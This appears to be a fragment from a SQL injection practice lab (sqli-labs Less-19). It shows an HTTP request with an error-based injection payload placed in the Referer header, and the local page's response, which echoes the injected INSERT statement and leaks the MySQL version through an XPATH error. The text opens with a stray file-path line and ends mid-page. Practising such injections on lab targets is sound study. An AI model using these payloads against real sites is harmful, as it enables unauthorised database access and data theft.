 text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,version(),0x7e)) and '
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
uname=admin2&passwd=admin2&submit=Submit
<br>Your IP ADDRESS is: 127.0.0.1<br><font color= "#FFFF00" font
size = 3 >INSERT INTO `security`.`referers` (`referer`,
`ip_address`) VALUES ('http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,version(),0x7e)) and '',
'127.0.0.1')</font><font color= "#0000ff" font size = 3 >Your
Referer is: http://127.0.0.1/sqli/Less-19/' and
extractvalue(1,concat(0x7e,version(),0x7e)) and
'</font><br>XPATH syntax error:
'~5.1.73-community~'<br><br><img src="../images/flag.jpg" /><br>
</font>
</div>
</body>
</html>